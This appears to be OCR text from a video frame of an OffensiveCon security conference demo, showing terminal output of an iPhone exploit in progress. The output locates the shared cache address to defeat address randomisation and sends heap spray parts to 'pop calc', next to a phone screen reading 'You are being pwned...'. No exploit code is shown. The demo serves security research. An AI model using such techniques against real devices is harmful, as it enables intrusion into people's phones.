 OFFENSIVE CON BY Blue Frost Security
F-Secure.
QuickTime Player File Edit View Window Help
91% Sat 17:25
_zsh_tmux_plugin_run attach -t offensivecon
[*] Now determining exact base address of shared cache...
[*] 32158 candidates remaining...
[*] Best (approximated) address to probe is 0x1a43c9ec8 with a score of 16080.47
[*] 15993 candidates remaining...
[*] Best (approximated) address to probe is 0x19a6a0430 with a score of 8008.23
[*] 8284 candidates remaining...
[*] Best (approximated) address to probe is 0x1a0784230 with a score of 4145.19
[*] 4257 candidates remaining...
[*] Best (approximated) address to probe is 0x19bc2fd10 with a score of 2130.00
[*] 2072 candidates remaining...
[*] Best (approximated) address to probe is 0x195a58098 with a score of 1036.00
[*] 1037 candidates remaining...
[*] Best (approximated) address to probe is 0x19994a890 with a score of 518.56
[*] 524 candidates remaining...
[*] Best (approximated) address to probe is 0x19d1e5068 with a score of 264.78
[*] 235 candidates remaining...
[*] Best (approximated) address to probe is 0x19c6a1128 with a score of 120.11
[*] 135 candidates remaining...
[*] Best (approximated) address to probe is 0x19ae04c48 with a score of 67.50
[*] 68 candidates remaining...
[*] Best (approximated) address to probe is 0x1a32187a8 with a score of 34.47
[*] 30 candidates remaining...
[*] Best (approximated) address to probe is 0x19e886300 with a score of 15.07
[*] 14 candidates remaining...
[*] Best (approximated) address to probe is 0x1c706f6e0 with a score of 7.00
[*] 7 candidates remaining...
[*] Best (approximated) address to probe is 0x1a7a302c0 with a score of 3.57
[*] 4 candidates remaining...
[*] Best (approximated) address to probe is 0x1c4a42290 with a score of 2.00
[*] 2 candidates remaining...
[*] Best (approximated) address to probe is 0x1c44ecdf8 with a score of 1.00
[+] Shared cache is mapped at 0x19a2b0000
[*] Press enter to continue...
[*] Getting ready to pop calc...
[*] Sending heap spray part 1/24
[*] Sending heap spray part 2/24
[*] Sending heap spray part 3/24
[*] Sending heap spray part 4/24
[*] Sending heap spray part 5/24
[*] Sending heap spray part 6/24
[*] Sending heap spray part 7/24
[*] Sending heap spray part 8/24
[*] Sending heap spray part 9/24
offensivecon 1 Python
09:41
MESSAGES now
saelo@google.com
You are being pwned...
FaceTime Calendar Photos Camera
280
Mail Clock Maps Weather
tv
Notes Reminders Stocks TV
iTunes Store App Store Books Health
Contacts Home Wallet Settings
30